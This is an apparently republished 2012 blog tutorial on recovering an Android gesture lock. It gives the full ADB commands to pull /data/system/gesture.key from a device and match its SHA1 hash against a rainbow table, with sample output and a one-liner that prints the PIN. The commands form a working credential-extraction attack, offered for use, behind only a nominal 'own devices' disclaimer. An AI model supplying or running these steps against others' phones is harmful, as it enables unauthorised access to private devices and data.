Cracking Android Lock Screens
Sabtu, 29 Desember 2012
0
komentar
http://rossmarks.co.uk/blog/?p=609&goback=%2Egde_38412_member_196622069

SO as you can probably tell from the title, this will be a small tutorial on how to get the password for android devices, specifically if it has a gesture password (see image left of here) For this demonstration I was getting the password for my HTC sensation, using the latest version of Debian.
For this to work you need to be able to access the /data/system/gesture.key file on the target device, This is done either with ADB or through a JTAG hardware interface. For this demonstration I'll be using ADB.
This is for educational purposes only, you should only do this on your own devices or with the owners permission.
So lets get started. There are a few programs you will need if you don't have them already:
$ apt-get install android-tools-adb unrar wget |
Firstly check that ADB is working, and that there is only 1 device. If you have more than one device then you will need to remember the device ID and modify the commands accordingly.
$ adb devicesList of devices attached SH16GV808818 device |
This command will pull down the gesture.key file onto your local system.
$ adb pull /data/system/gesture.key0 KB/s (20 bytes in 0.046s) |
Now download the rainbow table of all the possible codes and correlating pins and unrar it
$ unrar e AndroidGestureSHA1.rar |
Finally just search the rainbow table for the hash (gesture.key)
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt1845;00 07 03 04;05AD28E1C5B9E2813612D3B4CE38697DE29F1C01 |
Viola there is the key: 1845;00 07 03 04;05AD28E1C5B9E2813612D3B4CE38697DE29F1C01
Now that it's all set up, from now on you will only need 2 commands. Get gesture.key then search for it in the rainbow table:
$ adb pull /data/system/gesture.key$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt |
Sidenote
If you want a prettier output like me then you can pipe the output of the grep command to cut giving you just the password as the output:
If you want a prettier output like me then you can pipe the output of the grep command to cut giving you just the password as the output:
$ grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt | cut -d ';' -f 11845 |
You can improve this further by making it a one-liner and formatting the output, leaving us with this:
$ echo -n "Fetching: "; adb pull /data/system/gesture.key; echo -n "Password: "; grep -i `xxd -p gesture.key` AndroidGestureSHA1.txt | cut -d ';' -f 1Fetching: 0 KB/s (20 bytes in 0.040s)Password: 1845 |
I hope you've liked this article and learnt something. If so I would appreciate any likes, comments or shares.
TERIMA KASIH ATAS KUNJUNGAN SAUDARA
Judul: Cracking Android Lock Screens
Ditulis oleh Unknown
Rating Blog 5 dari 5
Semoga artikel ini bermanfaat bagi saudara. Jika ingin mengutip, baik itu sebagian atau keseluruhan dari isi artikel ini harap menyertakan link dofollow ke http://androidjapane.blogspot.com/2012/12/cracking-android-lock-screens.html. Terima kasih sudah singgah membaca artikel ini.Ditulis oleh Unknown
Rating Blog 5 dari 5



0 komentar:
Posting Komentar